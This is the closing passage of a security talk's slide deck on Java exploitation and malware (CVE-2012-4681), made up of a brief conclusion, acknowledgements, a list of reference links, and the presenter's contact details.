

## Conclusion III

Detected doesn't mean it didn't run on your pc...



#### Thanks to...

 Nico Waisman (@nicowaisman), for the feedback on an early draft of this preso

#### References

| 1) | Websense on Java allacks                                                                                      |
|----|----------------------------------------------------------------------------------------------------|
| ,  | http://community.websense.com/blogs/securitylabs/archive/2013/03/25/how-are-java-attacks-getting-through.aspx |
|    | Kaspersky Lab Report: Java under attack – the evolution of exploits in 2012-2013                              |
| ,  | http://media.kaspersky.com/pdf/Report Java under attack 2012-2013.pdf                                         |
| 31 | Riduck original exploit for CVE 2012, 4481                                                                    |

- 3) @jduck original exploit for CVE-2012-4681 http://pastie.org/4594319
- 4) inREVERSE http://www.inreverse.net
- 5) CAR02011 Java Malware Presentation <a href="http://www.inreverse.net/wp-content/uploads/2011/05/DonatoFerrante-JavaMalware.pdf">http://www.inreverse.net/wp-content/uploads/2011/05/DonatoFerrante-JavaMalware.pdf</a>
- 6) IBM on Java Reflection http://www.ibm.com/developerworks/library/j-dyn0603/
- 7) Java Exploit Code Obfuscation and Antivirus Bypass/Evasion (CVE-2012-4681) (@SecObscurity) <a href="http://security-obscurity.blogspot.com/2012/11/java-exploit-code-obfuscation-and.html">http://security-obscurity.blogspot.com/2012/11/java-exploit-code-obfuscation-and.html</a>
- 8) Serialization http://en.wikipedia.org/wiki/Serialization
- 9) Java Object Serialization Specification http://docs.oracle.com/javase/7/docs/platform/serialization/spec/protocol.html
- Oracle Old Java Releases http://www.oracle.com/technetwork/java/archive-139210.html
- CVE-2012-4681 Java 7 0-Day vulnerability analysis by @mihi42 via DeepEndResearch (@DeepEndResearch) <a href="http://www.deependresearch.org/2012/08/java-7-vulnerability-analysis.html">http://www.deependresearch.org/2012/08/java-7-vulnerability-analysis.html</a>
- Java Oday analysis (CVE-2012-4681) by Esteban Guillardoy (@sagar38) http://immunityproducts.blogspot.com.ar/2012/08/java-0day-analysis-cve-2012-4681.html
- What Applets Can and Cannot Do http://docs.oracle.com/javase/tutorial/deployment/applet/security.html
- jdeserialize: a toolkit for manipulating/reverse-engineering Java serialization streams https://code.google.com/p/jdeserialize/



Questions?



- donato@revuln.com
- @dntbug

"Invincibility lies in the defense, the possibility of victory in the attack."



